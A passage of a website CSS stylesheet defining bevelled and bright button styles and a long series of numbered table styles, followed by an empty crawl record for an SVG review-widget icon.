100%);background-image:-ms-linear-gradient(bottom,#a2a2a2 0%,#929292 100%);background-image:-o-linear-gradient(bottom,#a2a2a2 0%,#929292 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#a2a2a2),color-stop(1,#929292) );background-image:-webkit-linear-gradient(bottom,#a2a2a2 0%,#929292 100%);box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #6d6d6d,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #6d6d6d,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #6d6d6d,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #6d6d6d,0px 5px 3px #999}.dc_bevel_button.gray::before{background-color:#7b7b7b;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #5f5f5f,0px 1px 0px #c1c1c1;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #5f5f5f,0px 1px 0px #c1c1c1;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #5f5f5f,0px 1px 0px #c1c1c1;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #5f5f5f,0px 1px 0px #c1c1c1;width:20px}.dc_bevel_button.gray:active::before{box-shadow:inset 0px 1px 0px #cbcbcb,0px 3px 0px #616161,0px 6px 3px #858585;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #cbcbcb,0px 3px 0px #616161,0px 6px 3px #858585;o-box-shadow:inset 0px 1px 0px #cbcbcb,0px 3px 0px #616161,0px 6px 3px #858585;top:50%;webkit-box-shadow:inset 0px 1px 0px #cbcbcb,0px 3px 0px #616161,0px 6px 3px #858585}.dc_bevel_button.white{background-color:#f3f3f3;background-image:linear-gradient(bottom,#efefef 0%,#fff 100%);background-image:-moz-linear-gradient(bottom,#efefef 0%,#fff 100%);background-image:-ms-linear-gradient(bottom,#efefef 0%,#fff 100%);background-image:-o-linear-gradient(bottom,#efefef 0%,#fff 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#efefef),color-stop(1,#fff) );background-image:-webkit-linear-gradient(bottom,#efefef 0%,#fff 100%);box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #d7d7d7,0px 6px 5px #999;color:#333 !important;moz-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #d7d7d7,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #d7d7d7,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #d7d7d7,0px 6px 5px #999}.dc_bevel_button.white:hover{/* background:#fbfbfb */}.dc_bevel_button.white:active{background-image:linear-gradient(bottom,#fff 0%,#efefef 100%);background-image:-moz-linear-gradient(bottom,#fff 0%,#efefef 100%);background-image:-ms-linear-gradient(bottom,#fff 0%,#efefef 100%);background-image:-o-linear-gradient(bottom,#fff 0%,#efefef 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#fff),color-stop(1,#efefef) );background-image:-webkit-linear-gradient(bottom,#fff) 0%,#efefef 100%);box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #d7d7d7,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #d7d7d7,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #d7d7d7,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #d7d7d7,0px 5px 3px #999}.dc_bevel_button.white::before{background-color:#c5c5c5;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #727272,0px 1px 0px #fff;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #727272,0px 1px 0px #fff;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #727272,0px 1px 0px #fff;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #727272,0px 1px 0px #fff;width:20px}.dc_bevel_button.white:active::before{box-shadow:inset 0px 1px 0px #fff,0px 3px 0px #a7a7a7,0px 6px 3px #ccc;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #fff,0px 3px 0px #a7a7a7,0px 6px 3px #ccc;o-box-shadow:inset 0px 1px 0px #fff,0px 3px 0px #a7a7a7,0px 6px 3px #ccc;top:50%;webkit-box-shadow:inset 0px 1px 0px #fff,0px 3px 0px #a7a7a7,0px 6px 3px #ccc}.dc_bright_button{background:#777;border:1px solid;border-color:#777;border-radius:8px;box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 2px 2px rgba(0,0,0,0.2);color:#fff !important;display:inline-block;font-size:14px;margin:3px;moz-border-radius:8px;moz-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 2px 2px rgba(0,0,0,0.2);padding:8px 12px;position:relative;text-decoration:none;text-shadow:-1px -1px rgba(0,0,0,0.1),0 0 15px rgba(255,255,255,0.75);text-transform:none;webkit-border-radius:8px;webkit-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 2px 2px rgba(0,0,0,0.2);white-space:nowrap}.dc_bright_button:hover,.dc_bright_button:focus{background:#999;border-color:#999;bottom:1px;text-decoration:none;box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 3px 2px rgba(0,0,0,0.2);color:#fff;moz-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 3px 2px rgba(0,0,0,0.2);webkit-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 3px 2px rgba(0,0,0,0.2)}.dc_bright_button:active{box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.2);moz-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.2);top:1px;webkit-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.2)}.bright-default{border-radius:8px;moz-border-radius:8px;webkit-border-radius:8px}.bright-square{border-radius:4px;moz-border-radius:4px;webkit-border-radius:4px}.bright-bubble{border-radius:12px;moz-border-radius:12px;webkit-border-radius:12px}.bright-blue{background:#166ba9;border-color:#166ba9}.bright-blue:hover,.bright-blue:focus{background:#3390CF;border-color:#3390CF}.bright-red{background:#D81204;border-color:#D81204}.bright-red:hover,.bright-red:focus{background:#FF2F1F;border-color:#FF2F1F}.bright-green{background:#95A006;border-color:#95A006}.bright-green:hover,.bright-green:focus{background:#B2BF17;border-color:#B2BF17}.bright-yellow{background:#FFAF09;border-color:#FFAF09}.bright-yellow:hover,.bright-yellow:focus{background:#FFCF09;border-color:#FFCF09}.bright-purple{background:#9F1D78;border-color:#9F1D78}.bright-purple:hover,.bright-purple:focus{background:#CF33A0;border-color:#CF33A0}.bright-orange{background:#FF5F09;border-color:#FF5F09}.bright-orange:hover,.bright-orange:focus{background:#FF7F09;border-color:#FF7F09}.bright-gray{background:#777;border-color:#777}.bright-gray:hover,.bright-gray:focus{background:#999;border-color:#999}

/* Table Styles 1 */
dc_table_s1{margin:0;padding:0}.dc_table_s1 caption{font-size:11px;font-style:italic;padding:0 0 5px;text-align:right}.dc_table_s1 th{background:#CAE8EA;border-bottom:1px solid #C1DAD7;border-right:1px solid #C1DAD7;border-top:1px solid #C1DAD7;font-size:11px;font-weight:bold;letter-spacing:2px;padding:6px 6px 6px 12px;text-align:left;text-transform:uppercase}.dc_table_s1 th.nobg{background:none;border-left:0;border-right:1px solid #C1DAD7;border-top:0}.dc_table_s1 td{background:#fff;border-bottom:1px solid #C1DAD7;border-right:1px solid #C1DAD7;color:#4f6b72;padding:8px 8px 8px 12px}.dc_table_s1 td.alt{background:#F5FAFA;color:#797268}.dc_table_s1 th.spec{background:#fff;border-left:1px solid #C1DAD7;border-top:none;font-size:10px;font-weight:bold}.dc_table_s1 th.specalt{background:#f5fafa;border-left:1px solid #C1DAD7;border-top:none;font-size:10px;font-weight:bold}.dc_table_s2{border-collapse:collapse;border-right:1px solid #e5eff8;border-top:1px solid #e5eff8;margin:0;padding:0}.dc_table_s2 caption{caption-side:top;font-size:11px;font-style:italic;margin:0 0 5px;padding:0;text-align:right}.dc_table_s2 tr.odd td{background:#f7fbff}.dc_table_s2 tr.odd .column1{background:#f4f9fe}.dc_table_s2 .column1{background:#f9fcfe}.dc_table_s2 th{border-bottom:1px solid #e5eff8;border-left:1px solid #e5eff8;font-weight:normal;padding:.3em 1em;text-align:left}.dc_table_s2 td{border-bottom:1px solid #e5eff8;border-left:1px solid #e5eff8;padding:.3em 1em;text-align:center}.dc_table_s2 thead th{background:#f4f9fe;font-size:1.2em;font-weight:bold;line-height:2em;text-align:center}.dc_table_s2 tfoot th{background:#f4f9fe;text-align:center}.dc_table_s2 tfoot th strong{font-size:1.2em;font-weight:bold;margin:.5em .5em .5em 0}.dc_table_s2 tfoot th em{color:#f03b58;font-size:1.1em;font-style:normal;font-weight:bold}.dc_table_s3,.dc_table_s3 th,.dc_table_s3 td{border:1px solid #D4E0EE;border-collapse:collapse}.dc_table_s3 caption{caption-side:top;font-size:11px;margin:0 0 5px;padding:0;text-align:left}.dc_table_s3 td,.dc_table_s3 th{padding:4px 8px}.dc_table_s3 thead th{background:#E6EDF5;color:#4F76A3;font-size:100% !important;text-align:center}.dc_table_s3 tbody th{font-weight:bold}.dc_table_s3 tbody tr{background:#FCFDFE}.dc_table_s3 tbody tr.odd{background:#F7F9FC}.dc_table_s3 tfoot th,.dc_table_s3 tfoot td{font-size:85%}.dc_table_s4,.dc_table_s4 td{border:1px solid #CCC;border-collapse:collapse}.dc_table_s4{border:1px solid #CCC;border:none}.dc_table_s4 thead th,.dc_table_s4 tbody th{background:#FFF url(../images/th_bck.gif) repeat-x;border:1px solid #CCC;color:#666;padding:5px 10px}.dc_table_s4 tbody th{background:#fafafb;border-top:1px solid #CCC;font-weight:normal;text-align:left}.dc_table_s4 tbody tr td{color:#666;padding:5px 10px}.dc_table_s4 tbody tr:hover{background:#FFF url(../images/tr_bck.gif) repeat}.dc_table_s4 tbody tr:hover td{color:#454545}.dc_table_s4 tfoot td,.dc_table_s4 tfoot th{background:#FFF url(../images/foot_bck.gif) repeat;border-left:none;border:1px solid #CCC;color:#666;padding:4px}.dc_table_s4 caption{color:#666;font-size:120%;padding:10px 0;text-align:left}.dc_table_s4 table a:link{color:#666}.dc_table_s4 table a:visited{color:#666}.dc_table_s4 table a:hover{color:#003366;text-decoration:none}.dc_table_s4 table a:active{color:#003366}.dc_table_s5{background:#fff;border:2px solid #000;border-collapse:collapse;color:#555}.dc_table_s5 td,.dc_table_s5 th{border:1px dotted #bbb;padding:.5em}.dc_table_s5 caption{background:transparent;color:#333;font-size:1.4em;font-weight:bold;padding:0 0 .5em 0;text-align:left;text-transform:uppercase}.dc_table_s5 a{background:transparent;font-weight:bold;padding:1px;text-decoration:none}.dc_table_s5 a:link{border-bottom:1px dashed #ddd;color:#000}.dc_table_s5 table a:visited{border-bottom:1px dashed #ccc;color:#808080;text-decoration:line-through}.dc_table_s5 table a:hover{border-bottom:1px dashed #bbb;color:#666}.dc_table_s5 thead th,.dc_table_s5 tfoot th{background:transparent;border:2px solid #000;color:#333;font-size:1.2em;font-weight:bold;text-align:left}.dc_table_s5 tfoot td{border:2px solid #000}.dc_table_s5 tbody th,.dc_table_s5 tbody td{text-align:left;vertical-align:top}.dc_table_s5 tbody th{white-space:nowrap}.dc_table_s5 .odd{background:#fcfcfc}.dc_table_s5 tbody tr:hover{background:#fafafa}.dc_table_s6{border-collapse:collapse;text-align:left}.dc_table_s6 caption{border-bottom:6px solid #000;color:#000000;font-size:1.4em;font-weight:bolder;padding-bottom:4px;text-align:left;text-transform:uppercase}.dc_table_s6 thead tr th{border-bottom:3px solid #000;color:#0099ff;padding:0.4em 0;text-align:left;text-transform:uppercase}.dc_table_s6 tfoot th,.dc_table_s6 tfoot td{border-top:3px solid #000}.dc_table_s6 tr td,.dc_table_s6 tr th{border-bottom:1px solid #000;line-height:1.5em;padding:0.6em 0.4em}.dc_table_s6 tr.odd td,.dc_table_s6 tr.odd th{}.dc_table_s6 tbody th a{text-transform:uppercase}.dc_table_s6 tbody a,.dc_table_s6 tbody a:link{color:#0099ff;font-weight:bold;text-decoration:none}.dc_table_s6 tbody a:visited{color:#000}.dc_table_s7{border-collapse:collapse;margin:0;padding:0;width:100%}.dc_table_s7 caption{color:#F06;font-size:1.5em;text-align:left}.dc_table_s7 td,.dc_table_s7 th{border-bottom:1px solid #EEE;padding:10px 4px}.dc_table_s7 td+td{border-left:1px solid #FAFAFA;color:#999}.dc_table_s7 td+td+td{border-left:none;color:#666}.dc_table_s7 td a{color:#444;text-align:left;text-decoration:none}.dc_table_s7 td a,.dc_table_s7 th a{display:block;width:100%}.dc_table_s7 td a:hover{background:#444;color:#FFF}.dc_table_s7 tfoot th{text-align:right}.dc_table_s7 th{text-align:left}.dc_table_s7 th+th{text-align:left}.dc_table_s7 th+th+th{text-align:left}.dc_table_s7 th a{color:#F06;font-size:1.1em;text-decoration:none}.dc_table_s7 th a:visited{color:#F69}.dc_table_s7 th a:hover{color:#F06;text-decoration:underline}.dc_table_s7 thead tr,.dc_table_s7 tfoot tr{color:#555;font-size:0.8em}.dc_table_s7 tr{background:url(../images/prettyinpink_row.png) repeat-x #F8F8F8;color:#666}.dc_table_s7 tr:hover{background:#FFF}.dc_table_s8{background-color:#fff;border-collapse:collapse;width:100%}.dc_table_s8 caption{color:#1ba6b2;font-size:1.4em;font-weight:bold;margin-bottom:2px;padding:10px;text-align:left}.dc_table_s8 thead th{background-color:#a3c159;border-right:1px solid #fff;color:#fff;font-weight:normal;height:25px;padding:2px;text-align:center;text-transform:uppercase}.dc_table_s8 tfoot{border-top:6px solid #e9f7f6;color:#1ba6b2;font-size:1.2em;font-weigth:bold;margin-top:6px;padding:2px;text-transform:uppercase}.dc_table_s8 tbody tr{background-color:#fff;border-bottom:1px solid #f0f0f0}.dc_table_s8 tbody td{color:#414141;padding:5px;text-align:left}.dc_table_s8 tbody th{padding:2px;text-align:left}.dc_table_s8 tbody td a,.dc_table_s8 tbody th a{color:#6C8C37;display:block;font-weight:normal;padding-left:15px;text-decoration:none}.dc_table_s8 tbody td a:hover,.dc_table_s8 tbody th a:hover{color:#009193;text-decoration:none}.dc_table_s9{border-collapse:collapse;color:#7F7F7F}.dc_table_s9,.dc_table_s9 caption{border-left:1px solid #CCC;border-right:1px solid #CCC}.dc_table_s9 caption,.dc_table_s9 th,.dc_table_s9 td{border-left:0;padding:10px}.dc_table_s9 caption,.dc_table_s9 thead th,.dc_table_s9 tfoot th,.dc_table_s9 tfoot td{background-color:#E63C1E;color:#FFF;font-weight:bold;text-transform:uppercase}.dc_table_s9 thead th{background-color:#C30;color:#FFB3A6;text-align:center}.dc_table_s9 tbody th{padding:20px 10px}.dc_table_s9 tbody tr.odd{background-color:#F7F7F7;color:#666}.dc_table_s9 tbody a{border-bottom:1px dotted #E63C1E;color:#333;padding:1px 2px;text-decoration:none}.dc_table_s9 tbody a:active,.dc_table_s9 tbody a:hover,.dc_table_s9 tbody a:focus,.dc_table_s9 tbody a:visited{color:#666}.dc_table_s9 tbody tr:hover{background-color:#EEE;color:#333}.dc_table_s9 tbody tr:hover a{background-color:#FFF}.dc_table_s9 tbody td+td+td+td a{border-bottom:0;color:#C30;font-weight:bold}.dc_table_s9 tbody td+td+td+td a:active,.dc_table_s9 tbody td+td+td+td a:hover,.dc_table_s9 tbody td+td+td+td a:focus,.dc_table_s9 tbody td+td+td+td a:visited{color:#E63C1E}.dc_table_s10{background:#641B35;border:1px solid #38160C;border-collapse:collapse;color:#F6ECF0}.dc_table_s10 caption{background:transparent;color:#B85A7C;text-align:left}.dc_table_s10 td,.dc_table_s10 th{border:1px dashed #B85A7C;color:#F6ECF0;padding:.8em}.dc_table_s10 thead th,.dc_table_s10 tfoot th{background:#38160C;border:1px solid #A85070;color:#F6ECF0;font-weight:bold;padding-top:6px;text-align:left}.dc_table_s10 tbody td a{background:transparent;color:#F6ECF0;text-decoration:none}.dc_table_s10 tbody td a:hover{background:transparent;color:#FFFFFF}.dc_table_s10 tbody th a{background:transparent;color:#F6ECF0;font-weight:normal;text-decoration:none}.dc_table_s10 tbody th a:hover{background:transparent;color:#FFFFFF}.dc_table_s10 tbody th,.dc_table_s10 tbody td{text-align:left;vertical-align:top}.dc_table_s10 tfoot td{background:#38160C;border:1px solid #38160C;padding-top:6px}.dc_table_s10 .odd{background:#7B2342}.dc_table_s10 tbody tr:hover{background:#51152A}.dc_table_s10 tbody tr:hover th,.dc_table_s10 tbody tr.odd:hover th{background:#51152A}.dc_table_s11{background:#f6f6f6;border:1px solid #666;border-collapse:collapse;color:#363636;text-align:left}.dc_table_s11 caption{background:transparent;color:#333;font-size:16px;font-weight:bold;padding:6px 4px 8px 0px;text-align:center;text-transform:uppercase}.dc_table_s11 thead,.dc_table_s11 tfoot{background:url(../images/table_s11.png) repeat-x;height:30px;text-align:left}.dc_table_s11 thead th,.dc_table_s11 tfoot th{padding:5px}.dc_table_s11 a{color:#333;text-decoration:none}.dc_table_s11 a:hover{text-decoration:underline}.dc_table_s11 tr.odd{background:#f1f1f1}.dc_table_s11 tbody th,.dc_table_s11 tbody td{padding:5px}.dc_table_s12{background:#F3F5F7;border-collapse:collapse;color:#333;margin:0;padding:0}.dc_table_s12 a{border-bottom:1px solid #C6C8CB;color:#3A4856;text-decoration:none}.dc_table_s12 a:visited{color:#777}.dc_table_s12 a:hover{color:#000}.dc_table_s12 caption{font-size:1.6em;padding-bottom:10px;text-align:left;text-transform:uppercase}.dc_table_s12 thead th{background:#3A4856;color:#fff;font-weight:normal;padding:15px 10px;text-align:left}.dc_table_s12 tbody,.dc_table_s12 thead{border-left:1px solid #EAECEE;border-right:1px solid #EAECEE}.dc_table_s12 tbody{border-bottom:1px solid #EAECEE}.dc_table_s12 tbody td,.dc_table_s12 tbody th{background:url("../images/table_s12.gif") repeat-x;padding:10px;text-align:left}.dc_table_s12 tbody tr{background:#F3F5F7}.dc_table_s12 tbody tr.odd{background:#F0F2F4}.dc_table_s12 tbody tr:hover{background:#EAECEE;color:#111}.dc_table_s12 tfoot td,.dc_table_s12 tfoot th,.dc_table_s12 tfoot tr{background:#fff;font:1.2em;padding:10px;text-align:left;text-transform:uppercase}.dc_table_s13{background:#D3E4E5;border:1px solid gray;border-collapse:collapse;color:#fff}.dc_table_s13 caption{border:1px solid #5C443A;color:#5C443A;font-weight:bold;letter-spacing:8px;padding:6px 4px 8px 0px;text-align:center;text-transform:uppercase}.dc_table_s13 td,.dc_table_s13 th{color:#363636;padding:.4em}.dc_table_s13 tr{border:1px dotted gray}.dc_table_s13 thead th,.dc_table_s13 tfoot th{background:#5C443A;color:#FFFFFF;padding:3px 10px 3px 10px;text-align:left;text-transform:uppercase}.dc_table_s13 tbody td a{color:#363636;text-decoration:none}.dc_table_s13 tbody td a:visited{color:gray;text-decoration:line-through}.dc_table_s13 tbody td a:hover{text-decoration:underline}.dc_table_s13 tbody th a{color:#363636;font-weight:normal;text-decoration:none}.dc_table_s13 tbody th a:hover{color:#363636}.dc_table_s13 tbody td+td+td+td a{background-image:url('../images/table_s12a.png');background-position:left center;background-repeat:no-repeat;color:#03476F;padding-left:15px}.dc_table_s13 tbody td+td+td+td a:visited{background-image:url('../images/table_s12b.png');background-position:left center;background-repeat:no-repeat}.dc_table_s13 tbody th,.dc_table_s13 tbody td{text-align:left;vertical-align:top}.dc_table_s13 tfoot td{background:#5C443A;color:#FFFFFF;padding-top:3px}.dc_table_s13 .odd{background:#fff}.dc_table_s13 tbody tr:hover{background:#99BCBF;border:1px solid #03476F;color:#000000}

/* Table Styles 2 */
.dc_tables2_0{background:#fefefe;border:1px solid #d3d3d3;border-radius:5px;font-size:12px;margin-bottom:10px;moz-border-radius:5px;moz-box-shadow:0 0 4px rgba(0,0,0,0.2);overflow:hidden;webkit-border-radius:5px;webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);width:70%}.dc_tables2_0 th,td{padding:18px 28px 18px;text-align:center}.dc_tables2_0 th{background:#e8eaeb;padding-top:22px;text-shadow:1px 1px 1px #fff}.dc_tables2_0 td{border-right:1px solid #e0e0e0;border-top:1px solid #e0e0e0}.dc_tables2_0 tr.odd-row td{background:#f6f6f6}.dc_tables2_0 td.first,th.first{text-align:left}.dc_tables2_0 td.last{border-right:none}.dc_tables2_0 td{background:-moz-linear-gradient(100% 25% 90deg,#fefefe,#f9f9f9);background:-webkit-gradient(linear,0% 0%,0% 25%,from(#f9f9f9),to(#fefefe))}.dc_tables2_0 tr.odd-row td{background:-moz-linear-gradient(100% 25% 90deg,#f6f6f6,#f1f1f1);background:-webkit-gradient(linear,0% 0%,0% 25%,from(#f1f1f1),to(#f6f6f6))}.dc_tables2_0 th{background:-moz-linear-gradient(100% 20% 90deg,#e8eaeb,#ededed);background:-webkit-gradient(linear,0% 0%,0% 20%,from(#ededed),to(#e8eaeb))}.dc_tables2_0 tr:first-child th.first{moz-border-radius-topleft:5px;webkit-border-top-left-radius:5px}.dc_tables2_0 tr:first-child th.last{moz-border-radius-topright:5px;webkit-border-top-right-radius:5px}.dc_tables2_0 tr:last-child td.first{moz-border-radius-bottomleft:5px;webkit-border-bottom-left-radius:5px}.dc_tables2_0 tr:last-child td.last{moz-border-radius-bottomright:5px;webkit-border-bottom-right-radius:5px}.dc_tables2_1{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_1 th{border-bottom:2px solid #ccc;color:#333;font-size:14px;font-weight:normal;padding:10px}.dc_tables2_1 td{color:#666;padding:5px}.dc_tables2_1 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;box-shadow:0px 1px 4px 1px #eee;color:#333;webkit-box-shadow:0px 1px 4px 1px #eee}.dc_tables2_2{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_2 th{border-bottom:2px solid #ccc;color:#333;font-size:14px;font-weight:normal;padding:10px 8px}.dc_tables2_2 td{border-bottom:1px solid #ccc;color:#666;padding:6px 8px}.dc_tables2_2 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;box-shadow:0px 1px 4px 1px #eee;color:#333;webkit-box-shadow:0px 1px 4px 1px #eee}.dc_tables2_3{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_3 th{border-bottom:2px solid #ccc;border-left:30px solid #fff;border-right:30px solid #fff;color:#333;font-size:14px;font-weight:normal;padding:8px 2px}.dc_tables2_3 td{border-left:30px solid #fff;border-right:30px solid #fff;color:#666;padding:12px 2px 0px 2px;padding:6px}.dc_tables2_3 tbody tr:hover td{border-bottom:1px dotted #ccc;color:#333}.dc_tables2_4{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_4 th{background:#ccc;background:-moz-linear-gradient( center bottom,rgb(201,201,201) 20%,rgb(231,231,231) 80% );background:-webkit-gradient( linear,left bottom,left top,color-stop(0.20,rgb(189,189,189)),color-stop(0.7,rgb(224,224,224)) );border:1px dotted #ccc;border-bottom:2px solid #fff;color:#333;font-size:13px;font-weight:normal;padding:8px;text-align:left}.dc_tables2_4 td{background:#f2f2f2;border-bottom:1px solid #fff;border-top:1px solid transparent;color:#666;padding:8px}.dc_tables2_4 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px solid #ccc;border-top:1px solid #ccc;color:#333}.dc_tables2_5{border-bottom:3px solid #ccc;border-collapse:collapse;border-top:1px solid #ccc;font-size:12px;text-align:center;width:480px}.dc_tables2_5 th{background:#f2f2f2;border-left:1px dotted #ccc;border-right:1px dotted #ccc;color:#333;font-size:13px;font-weight:normal;padding:8px}.dc_tables2_5 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_5 td{background:#fff;border-left:1px dotted #ccc;border-right:1px dotted #ccc;color:#333;padding:8px}.dc_tables2_6{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_6 th{color:#333;font-size:14px;font-weight:normal;padding:10px 8px}.dc_tables2_6 td{color:#666;padding:8px}.dc_tables2_6 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_6 .odd{background:#eee}.dc_tables2_7{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_7 th{border-left:1px solid #fff;border-right:1px solid #fff;color:#333;font-size:14px;font-weight:normal;padding:12px 15px}.dc_tables2_7 td{border-left:1px solid #fff;border-right:1px solid #fff;color:#666;padding:8px 15px}.dc_tables2_7 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tab2_odd{background:#f2f2f2}.dc_tab2_even{background:#eee}.dc_tables2_7 .dc_tab2_v1{background:#ddd;border-bottom:1px dotted #999}.dc_tables2_7 .dc_tab2_v2{background:#ccc;border-bottom:1px dotted #666}.dc_tables2_8{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_8 th{color:#000;font-size:14px;font-weight:normal;padding:12px 15px}.dc_tables2_8 td{border-top:1px dotted #ccc;color:#666;padding:10px 15px}.dc_first{background:#f2f2f2;border-left:10px solid transparent;border-right:10px solid transparent}.dc_tables2_8 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_9{background:#fff;border:1px solid #ccc;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_9 th{background-color:#f2f2f2;border-bottom:1px dashed #ccc;color:#333;font-size:14px;font-weight:normal;padding:12px 17px 12px 17px}.dc_tables2_9 td{color:#666;padding:7px 17px 7px 17px}.dc_tables2_9 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_10{background:#fff;border:1px solid #ccc;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_10 th{color:#333;font-size:14px;font-weight:normal;padding:15px 10px 10px 10px}.dc_tables2_10 tbody{background:#f2f2f2}.dc_tables2_10 td{border-top:1px dashed #ccc;color:#666;padding:10px}.dc_tables2_10 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_11{background:#fff;border:1px solid #ccc;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_11 th{background-color:#f2f2f2;border-bottom:1px solid #ccc;border-left:1px dashed #999;border-right:1px dashed #ccc;border-top:1px dashed #999;color:#333;font-size:13px;font-weight:normal;padding:20px;text-transform:uppercase}.dc_tables2_11 td{border-right:1px dashed #ccc;color:#666;padding:10px 20px}.dc_tables2_11 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_12{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_12 thead th.rounded-company{background:#b9c9fe url('../images/left.png') left -1px no-repeat}.dc_tables2_12 thead th.rounded-q4{background:#b9c9fe url('../images/right.png') right -1px no-repeat}.dc_tables2_12 th{background:#b9c9fe;color:#039;font-size:13px;font-weight:normal;padding:8px}.dc_tables2_12 td{background:#e8edff;border-top:1px solid #fff;color:#669;padding:8px}.dc_tables2_12 tfoot td.rounded-foot-left{background:#e8edff url('../images/botleft.png') left bottom no-repeat}.dc_tables2_12 tfoot td.rounded-foot-right{background:#e8edff url('../images/botright.png') right bottom no-repeat}.dc_tables2_12 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_13{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_13 th{color:#339;font-size:14px;font-weight:normal;padding:12px}.dc_tables2_13 td{border-top:1px solid #fff;color:#669;padding:9px 12px}.dc_tables2_13 tfoot td{font-size:11px}.dc_tables2_13 tbody td{background:url('../images/back.png')}.dc_tables2_13 tbody tr:hover td{background:none;color:#339}.dc_tables2_14{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_14 th{background:#b9c9fe url('../images/gradhead.png') repeat-x;border-bottom:1px solid #fff;border-top:2px solid #d3ddff;color:#039;font-size:13px;font-weight:normal;padding:8px}.dc_tables2_14 td{background:#e8edff url('../images/gradback.png') repeat-x;border-bottom:1px solid #fff;border-top:1px solid #fff;color:#669;padding:8px}.dc_tables2_14 tfoot tr td{background:#e8edff;color:#99c;font-size:12px}.dc_tables2_14 tbody tr:hover td{background:#d0dafd url('../images/gradhover.png') repeat-x;color:#339}


--- FILE ---
content_type: image/svg+xml
request_url: https://static.elfsight.com/icons/app-all-in-one-reviews-icons-zillow-multicolor.svg
body_size: 649
content:
